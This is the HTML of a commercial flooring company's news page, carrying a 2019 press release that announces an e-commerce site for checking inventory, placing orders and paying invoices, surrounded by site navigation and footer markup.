				<img src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/logo-header.svg" data-svg-fallback="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/logo-header.png" alt="EF logo" />
			</a>

			<div class="nav header-nav">
				<div class="nav-button">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div>
				<div class="nav-menu">
					<div class="menu"><ul class="menu-items" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Products">Products</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_products_696e149b357ad">show submenu for Products</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_products_696e149b357ad">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="All Products">All Products</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/broadloom/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Broadloom">Broadloom</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/modular/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Modular">Modular</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex">Kinetex</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_kinetex_696e149b357f0">show submenu for Kinetex</button></span>
	<div class="menu"><ul class="menu-items" role="menu" id="main-menu_kinetex_696e149b357f0">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="What is Kinetex?">What is Kinetex?</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/faqs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex FAQs">Kinetex FAQs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/where-to-use/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Where to use">Where to use</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Attributes">Kinetex Attributes</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_kinetex_attributes_696e149b35829">show submenu for Kinetex Attributes</button></span>
		<div class="menu"><ul class="menu-items" role="menu" id="main-menu_kinetex_attributes_696e149b35829">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/acoustics/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Acoustics">Acoustics</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/comfort/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Comfort">Comfort</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/durability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Durability">Durability</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/health/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Health">Health</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Maintenance">Maintenance</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture Tolerance &#038; Mitigation">Moisture Tolerance &#038; Mitigation</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/safety/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Safety">Safety</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/sustainability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/lvt/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="LVT: Luxury Vinyl Tile">LVT: Luxury Vinyl Tile</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/quick_ship/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Quick Ship">Quick Ship</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/gsa/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="GSA">GSA</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/omnia/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Omnia">Omnia</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/technical/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical">Technical</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_technical_696e149b358e6">show submenu for Technical</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_technical_696e149b358e6">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/warranties/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Warranties">Warranties</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/installation-maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Install &#038; Maintain">Install &#038; Maintain</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/adhesives/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Adhesives">Adhesives</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_adhesives_696e149b3590d">show submenu for Adhesives</button></span>
	<div class="menu"><ul class="menu-items" role="menu" id="main-menu_adhesives_696e149b3590d">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/technical/adhesives/tiletabs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="TileTabs">TileTabs</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/backings/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Backings">Backings</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/technologies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technologies">Technologies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture">Moisture</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/technical-briefs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical Briefs">Technical Briefs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/white-papers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="White Papers">White Papers</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1" role="menuitem"><a target="_blank" href="https://floorlifecost.com/Calc/index.php" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Cost Calculator">Cost Calculator</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/about-ef/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Company">Company</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_company_696e149b3597e">show submenu for Company</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_company_696e149b3597e">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/careers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Careers">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/about-ef/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="About EF Contract">About EF Contract</span></a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-news_item menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/news/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="News">News</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/contact/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_sustainability_696e149b359bb">show submenu for Sustainability</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_sustainability_696e149b359bb">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Overview">Overview</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/certifications/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Certifications">Certifications</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/material-health-transparency/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Material Health &#038; Transparency">Material Health &#038; Transparency</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/pvc-free-flooring-options/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="PVC-Free Flooring Options">PVC-Free Flooring Options</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/r4/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="R4 Sample Return">R4 Sample Return</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/carpet-reclamation/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Flooring Reclamation">Flooring Reclamation</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="#" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Resources">Resources</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_resources_696e149b35a48">show submenu for Resources</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_resources_696e149b35a48">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/literature/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Literature">Literature</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/gallery/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Product Gallery">Product Gallery</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/gallery/projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Projects">Projects</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/customer-programs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Customer Programs">Customer Programs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/catalog-builder/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Catalog Builder">Catalog Builder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1" role="menuitem"><a href="/gallery/videos/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Videos">Videos</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/effect/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Effect">Effect</span></a></li>
</ul></div>
</li>
<li class="header-link-rep menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Find a Rep">Find a Rep</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0 menu-item_digital-preview" role="menuitem"><button href="#digital_preview" class="menu-item-link" onClick="javascript: ffViz.startStandalone();" aria-label="Open Digital Preview"><span class="ico"></span><span class="text" data-label="Digital Preview"><img class='digital-preview-logo' alt='Digital Preview logo' src='https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/ef-digital-preview-text.svg' /></span></button></li>
</ul></div>
					<div class="header-nav-utility">
						<div class="header-nav-utility-search">
							<form action="https://www.efcontractflooring.com" class="form" />
							<div class="form-fields">
								<div class="field">
									<label for="header_search" class="sr-only d-block">Search</label>
									<input type="text" name="s" id="header_search" value="" placeholder="What are you looking for?" />
								</div>
							</div>
							<div class="form-actions">
								<button type="submit" class="btn btn_submit"><span class="sr-only">Submit</span><span class="ico"></span></button>
							</div>
							</form>
						</div>
						<div class="header-nav-utility-nav">
							<div class="menu"><ul class="menu-items" role="menu"><li class="preIcon preIcon_login menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/login/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Login">Login</span></a></li>
<li class="preIcon preIcon_cart menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/cart/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sample Cart">Sample Cart <span class="wooCartItemCount cartEmpty">(0)</span></span></a></li>
</ul></div>						</div>
					</div>
				</div>
			</div>
		</div>

		<div class="header-nav-searchContainer">
			<div class="header-nav-search">
				<div class="header-nav-search-form">
					<form action="https://www.efcontractflooring.com" class="form" />
					<div class="form-fields">
						<div class="field">
							<label for="header_search2" class="sr-only d-block">Search</label>
							<input type="text" name="s" id="header_search2" value="" placeholder="What are you looking for?" autocomplete="off" />
						</div>
					</div>
					<div class="form-actions">
						<button class="btn remove" type="button"><span class="sr-only">Close</span><span class="ico"></span></button>
						<button class="btn search" type="submit"><span class="sr-only">Search</span><span class="ico"></span></button>
					</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</header><main id="content">
	<div class="contentContainer">
		<div class="content">

							<div class="lb-layout">
			<div class="container-full">	<div class="banner page-banner">
			<div class="banner-image">
			<span class="bgimage" style="background-image: url('https://res.cloudinary.com/ef-contract/images/q_auto/v1643164748/Batiste-BNR-1/Batiste-BNR-1.jpg?_i=AA');"></span>
		</div>
				<div class="banner-content">
			<div class="banner-content-inner">
				<h1 class="banner-title">Latest  News</h1>
			</div>
		</div>
	
	
</div>	</div>		<div class="container">	
<div class="row">
					<div class="col-sm-8">
								<div class="postDetail postDetail_newsItem">
		<div class="postDetail-content">
			<div class="post-metas">
				<span class="post-meta-date">September 3, 2019</span> |
				<span class="breadcrumbs">
					<a href="#">Beyond Blog</a> \ <a href="https://www.efcontractflooring.com/news/">News</a>
				</span>
			</div>

			<h2 class="post-title">Engineered Floors Commercial Division Launches E-commerce Website</h2>

			
											<div class="post-image">
					<img width="1548" height="668" src="[data-uri]" alt="Engineered Floors Commercial Division Launches E-commerce Website" data-public-id="24-7-BNR-EFC/24-7-BNR-EFC.jpg" class="wp-post-0 wp-image-23787" data-format="jpg" data-transformations="q_auto" data-version="1643164737" data-seo="1" data-size="1548 668" data-srcset="https://res.cloudinary.com/ef-contract/images/q_auto/v1643164737/24-7-BNR-EFC/24-7-BNR-EFC.jpg?_i=AA 1548w, https://res.cloudinary.com/ef-contract/images/w_150,h_65,c_scale/q_auto/v1643164737/24-7-BNR-EFC/24-7-BNR-EFC.jpg?_i=AA 150w, https://res.cloudinary.com/ef-contract/images/w_300,h_129,c_scale/q_auto/v1643164737/24-7-BNR-EFC/24-7-BNR-EFC.jpg?_i=AA 300w, https://res.cloudinary.com/ef-contract/images/w_768,h_331,c_scale/q_auto/v1643164737/24-7-BNR-EFC/24-7-BNR-EFC.jpg?_i=AA 768w, https://res.cloudinary.com/ef-contract/images/w_1024,h_442,c_scale/q_auto/v1643164737/24-7-BNR-EFC/24-7-BNR-EFC.jpg?_i=AA 1024w, https://res.cloudinary.com/ef-contract/images/w_600,h_259,c_scale/q_auto/v1643164737/24-7-BNR-EFC/24-7-BNR-EFC.jpg?_i=AA 600w" data-sizes="(max-width: 1548px) 100vw, 1548px" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
				</div>
			
			<div class="post-content">
				<div class="editorContent">
					<h2><strong>New Platform Includes all J+J Flooring and EF Contract Products</strong></h2>
<p class="p2"><span class="s1"> </span>Engineered Floors Commercial Division, a leading commercial flooring provider that goes to market under the J+J Flooring and EF Contract brands, today launched an e-commerce website designed to provide flooring customers with fast, efficient, and immediate service.</p>
<p class="p2">Customers will now be able to check inventory, place and monitor orders, and pay invoices online 24-7. Customers with purchasing accounts simply need to request a username to link their account to the new e-commerce website. The platform includes all J+J Flooring and EF Contract Products.</p>
<p class="p2">“We developed this e-commerce site in order to provide a fast and convenient service experience for our customers,” said Ricky Harper, Senior Director – Service &amp; Support. “Although our account executives and customer service representatives will always remain just a phone call or email away, we realize our customers now expect to do certain aspects of business on a digital platform and at their convenience.”</p>
<p class="p2">The platform features tiered access which means each account could have multiple users with access to areas relevant to their role. The new e-commerce site can be found at <a href="http://efcontract24-7.com">efcontract24-7.com</a>.</p>
<p class="p2">About Engineered Floors Commercial Division</p>
<p class="p2">Engineered Floors Commercial Division is a leading commercial flooring provider that goes to market under the J+J Flooring and EF Contract brands. As a division of Engineered Floors, LLC, we are proud to be a part of the fastest growing and third largest carpet company in North America. With our range of products including broadloom and modular carpet, Kinetex textile composite flooring and luxury vinyl tile, we engineer all of our flooring solutions with a steadfast commitment to design, quality, service, integrity, and sustainability.</p>
				</div>
			</div>

			<p class="post-terms post-terms_newsItemCategories">
				<span class="post-terms-label">Categories:</span>
				<span><a href="https://www.efcontractflooring.com/news-category/featured/" tabindex="-1">Featured <span class="sr-only">News</span></a></a></span>, <span><a href="https://www.efcontractflooring.com/news-category/in-the-news/" tabindex="-1">In The News <span class="sr-only">News</span></a></a></span>, <span><a href="https://www.efcontractflooring.com/news-category/press-release/" tabindex="-1">Press Release <span class="sr-only">News</span></a></a></span>			</p>

			<div class="socialBar socialBar_post">
			<div class="socialBar-label">Share This Story</div>
		
	<div class="socialBar-links">
						<span><a href="mailto:?subject=Engineered%20Floors%20Commercial%20Division%20Launches%20E-commerce%20Website&#038;body=https%3A%2F%2Fwww.efcontractflooring.com%2Fnews%2Fengineered-floors-commercial-division-launches-e-commerce-website%2F" class="ico-share-email"><span>Email</span></a></span>
								<span><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.efcontractflooring.com%2Fnews%2Fengineered-floors-commercial-division-launches-e-commerce-website%2F" class="ico-share-facebook"><span>Facebook</span></a></span>
								<span><a href="https://twitter.com/share?text=Engineered%20Floors%20Commercial%20Division%20Launches%20E-commerce%20Website&#038;url=https%3A%2F%2Fwww.efcontractflooring.com" class="ico-share-twitter"><span>Twitter</span></a></span>
								<span><a href="https://www.pinterest.com/" class="ico-share-pinterest"><span>Pinterest</span></a></span>
								<span><a href="https://www.linkedin.com/" class="ico-share-linkedin"><span>LinkedIn</span></a></span>
				</div>
</div>
			<p class="post-nav">
				<span class="post-nav-prev">
					<a href="https://www.efcontractflooring.com/news/forbes-best-employers-for-diversity/" rel="prev"> &lsaquo; Previous Article</a>				</span>
				<span class="post-nav-next">
									</span>
			</p>

		</div>
	</div>
			</div>
					<div class="col-sm-1">
					</div>
					<div class="col-sm-3">
							<div class="widget widget_newsItemRecent">
		<div class="widget-content">
							<div class="widget-header">
					<h3 class="widget-title">Recent Stories</h3>
				</div>
			
			<div class="widget-text">
				<ul class="newsItemList">
											<li class="newsItemList-item">
							<a href="https://www.efcontractflooring.com/news/engineered-floors-commercial-division-launches-e-commerce-website/" aria-label="Read more about Engineered Floors Commercial Division Launches E-commerce Website">
								<div class="newsItemList-item-image">
									<div class="post-thumbnail">
										<span class="thumb">
																							<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/ef-contract/images/q_auto/v1643169744/EFC-24-7-SS-TN/EFC-24-7-SS-TN.jpg?_i=AA');"></span>
																					</span>
									</div>
								</div>
								<div class="newsItemList-item-text">
									<div class="post-title"><strong>Engineered Floors Commercial Division Launches E-commerce Website</strong></div>
									<span class="more link">Read More <span class="more-ico"></span></span>
								</div>
							</a>
						</li>
											<li class="newsItemList-item">
							<a href="https://www.efcontractflooring.com/news/forbes-best-employers-for-diversity/" aria-label="Read more about Forbes Best Employers for Diversity">
								<div class="newsItemList-item-image">
									<div class="post-thumbnail">
										<span class="thumb">
																							<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/ef-contract/images/q_auto/v1643164741/Forbes-DIV-TN/Forbes-DIV-TN.jpg?_i=AA');"></span>
																					</span>
									</div>
								</div>
								<div class="newsItemList-item-text">
									<div class="post-title"><strong>Forbes Best Employers for Diversity</strong></div>
									<span class="more link">Read More <span class="more-ico"></span></span>
								</div>
							</a>
						</li>
											<li class="newsItemList-item">
							<a href="https://www.efcontractflooring.com/news/engineered-floors-commercial-division-video-captures-prestigious-telly-award/" aria-label="Read more about Engineered Floors Commercial Division Video Captures Prestigious Telly Award">
								<div class="newsItemList-item-image">
									<div class="post-thumbnail">
										<span class="thumb">
																							<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/ef-contract/images/q_auto/v1643164744/TellyThumbnail/TellyThumbnail.jpg?_i=AA');"></span>
																					</span>
									</div>
								</div>
								<div class="newsItemList-item-text">
									<div class="post-title"><strong>Engineered Floors Commercial Division Video Captures Prestigious Telly Award</strong></div>
									<span class="more link">Read More <span class="more-ico"></span></span>
								</div>
							</a>
						</li>
									</ul>
			</div>
		</div>
	</div>
			</div>
	</div>
	</div></div>
					</div>
	</div>
</main>
		<footer>
	<div class="footerBarContainer">
		<div class="footerBar">
			<div class="footerBar-left">
				<span class="footer-logo">
					<img src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/logo-full-footer.png" alt="EF Footer logo" />
				</span>
			</div>
			<div class="footerBar-right">
				<div class="footerBar-socials">
					<a href="https://www.facebook.com/efcflooring/" target="_blank" rel="noopener" class="social-link"><span class="sr-only d-block">EF on Facebook</span><span class="social-icon social-icon_facebook"></span></a>
					<a href="https://twitter.com/EFContract" target="_blank" rel="noopener" class="social-link"><span class="sr-only d-block">EF on Instagram</span><span class="social-icon social-icon_twitter"></span></a>
					<a href="https://www.linkedin.com/company/ef-contract/" target="_blank" rel="noopener" class="social-link"><span class="sr-only d-block">EF on LinkedIn</span><span class="social-icon social-icon_linkedin"></span></a>
				</div>
				<div class="footerBar-search">
					<form action="https://www.efcontractflooring.com" class="form" />
					<div class="form-fields">
						<div class="field">
							<label for="footer_search" class="sr-only d-block">Search</label>
							<input type="text" name="s" id="footer_search" value="" placeholder="Search" />
						</div>
					</div>
					<div class="form-actions">
						<button type="submit" class="btn"><span class="sr-only">Submit</span><span class="ico"></span></button>
					</div>
					</form>
				</div>
			</div>
		</div>
	</div>
	<div class="footerContainer">
		<div class="footer">
			<div class="footer-right">
				<div class="nav footer-nav">
					<div class="nav-menu">
						<div class="menu"><ul class="menu-items" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Products">Products</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_products_696e149b3c076">show submenu for Products</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_products_696e149b3c076">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="All Products">All Products</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/broadloom/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Broadloom">Broadloom</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/modular/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Modular">Modular</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex">Kinetex</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_kinetex_696e149b3c0b4">show submenu for Kinetex</button></span>
	<div class="menu"><ul class="menu-items" role="menu" id="main-menu_kinetex_696e149b3c0b4">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="What is Kinetex?">What is Kinetex?</span></a></li>
